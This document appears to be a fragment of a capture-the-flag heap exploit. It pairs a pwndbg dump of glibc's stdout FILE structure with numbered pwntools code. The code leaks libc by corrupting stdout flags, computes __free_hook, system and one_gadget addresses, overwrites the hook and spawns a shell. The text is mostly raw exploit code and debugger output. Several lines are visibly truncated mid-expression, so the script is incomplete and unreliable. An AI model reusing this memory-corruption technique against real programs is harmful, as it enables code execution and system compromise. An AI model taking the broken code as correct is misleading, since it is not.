 pwndbg> p _IO_2_1_stdout_
$1 = {
  file = {
    _flags = -72542208,
    _IO_read_ptr = 0x7ffff7dd07e3 <_IO_2_1_stdout_+131> "\n",
    _IO_read_end = 0x7ffff7dd07e3 <_IO_2_1_stdout_+131> "\n",
    _IO_read_base = 0x7ffff7dd07e3 <_IO_2_1_stdout_+131> "\n",
    _IO_write_base = 0x7ffff7dd07e3 <_IO_2_1_stdout_+131> "\n",
    _IO_write_ptr = 0x7ffff7dd07e3 <_IO_2_1_stdout_+131> "\n",
    _IO_write_end = 0x7ffff7dd07e4 <_IO_2_1_stdout_+132> "",
    _IO_buf_base = 0x7ffff7dd07e3 <_IO_2_1_stdout_+131> "\n",
    _IO_buf_end = 0x7ffff7dd07e4 <_IO_2_1_stdout_+132> "",
    _IO_save_base = 0x0,
    _IO_backup_base = 0x0,
    _IO_save_end = 0x0,
    _markers = 0x0,
    _chain = 0x7ffff7dcfa00 <_IO_2_1_stdin_>,
    _fileno = 1,
    _flags2 = 0,
    _old_offset = -1,
    _cur_column = 0,
    _vtable_offset = 0 '\000',
    _shortbuf = "\n",
    _lock = 0x7ffff7dd18c0 <_IO_stdfile_1_lock>,
    _offset = -1,
    _codecvt = 0x0,
    _wide_data = 0x7ffff7dcf8c0 <_IO_wide_data_1>,
    _freeres_list = 0x0,
    _freeres_buf = 0x0,
    __pad5 = 0,
    _mode = -1,
    _unused2 = '\000' <repeats 19 times>
  },
  vtable = 0x7ffff7dcc2a0 <_IO_file_jumps>
}
47
48 add(0xa0,"\x60\x07")
49 add(0x40,"a")
50 payload = p64(0xfbad1800) + p64(0)*3 + "\x00"
51
52
53 gdb.attach(p)
54 pause()
55 addr .ljust(8,'\x00'))
56 log.success("addr==>" + hex(addr))
57 libc_base = addr - 0x3ed8b0
58 log.success("libc_base==>" + hex(libc_base))
59 malloc_hook = libc_base + libc.sym['__malloc_hook']
60 free_hook = libc_base + libc.sym['__free_hook']
61 system = libc_base + libc.sym['system']
62 realloc = libc_base + libc.sym['realloc']
63 one = libc_base + 0x4f322
64
65 log.success("malloc_hook==>" + hex(malloc_hook))
66 log.success("free_hook==>" + hex(free_hook))
67 log.success("system==>" + hex(system))
68 p64(free_hook))
69 add(0x60,"/bin/sh\x00")
70 add(0x60,p64(one))
71 free(5)
72 p.interactive()
73 exp()